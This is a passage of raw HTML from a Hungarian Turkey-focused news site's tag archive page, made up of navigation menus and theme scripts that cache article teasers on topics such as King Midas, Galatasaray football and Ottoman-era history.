<body class="archive tag tag-szamar tag-26229 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/szamar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 25.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/szamar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5384";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1346";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\">Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" 